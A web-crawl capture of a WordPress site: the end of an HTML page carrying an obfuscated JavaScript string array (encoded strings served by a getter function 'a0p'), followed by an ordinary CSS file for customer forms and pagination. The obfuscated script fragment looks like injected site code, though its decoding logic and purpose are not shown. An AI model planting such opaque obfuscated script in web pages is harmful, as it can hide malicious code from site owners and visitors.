S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3
body_size: 58
content:
.add_new_customer h3 {
    font-size: 23px;
}

.add_new_customer .form-row-first {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.add_new_customer .form-row-last {
    float: right;
    width: 50%;
    padding-left: 15px;
}

.customer_btns {
    background: #d84939;
    color: #FFF;
    font-size: 20px;
    padding: 13px 20px;
    display: inline-block;
    border-radius: 5px !important;
    margin: 10px 0;
    border: none;
    outline: none;
    cursor: pointer;
}

.customer_btns:hover {
    background: #FFF;
    color: #d84939;
}

.customer_pagination{
    text-align: center;
}
.customer_pagination ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
}
.customer_pagination ul li {
    list-style: none;
    float: left;
    margin: 5px;
}

.customer_pagination ul li a {
    background: #d84939;
    padding: 5px 10px;
    height: 50px;
    font-size: 15px;
    border-radius: 5px;
    color: #fff;
    transition: all 0.2s;
}
.customer_pagination ul li a:hover { background: #FFF; color: #d84939;}

.customer_pagination ul li.active a { background: #555; color: #CCC; }

.customer_search { float: right; margin-top: 20px; }